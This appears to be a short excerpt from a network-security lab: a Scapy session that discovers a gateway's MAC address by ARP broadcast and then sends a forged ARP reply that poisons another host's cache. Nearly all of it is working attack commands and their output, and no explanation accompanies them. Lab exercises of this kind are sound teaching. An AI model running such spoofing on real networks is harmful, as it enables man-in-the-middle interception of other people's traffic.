 type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:25:74:b8
psrc= 172.16.111.107
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.139", hwdst="08:00:27:25:74:b8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>